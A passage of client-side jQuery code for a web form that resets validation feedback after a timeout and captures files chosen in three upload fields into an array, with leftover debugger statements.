                jQuery("#submitbutton").prop('disabled', true);
            }
            setTimeout(resetFeedBack, 5000);
        }
    })
}

function resetFeedBack()
{
    jQuery("#feedback").text("");
    jQuery("#email").removeClass('error');
    jQuery("#name").removeClass('error');
}



jQuery('#file1').on('change', prepareUpload1);
jQuery('#file2').on('change', prepareUpload2);
jQuery('#file3').on('change', prepareUpload3);

// Grab the files and set them to our variable
function prepareUpload1(event)
{
    debugger;
    files[0] = event.target.files[0];
}
function prepareUpload2(event) {
    debugger;
    files[1] = event.target.files[0];
}
function prepareUpload3(event) {
    debugger;
    files[2] = event.target.files[0];
}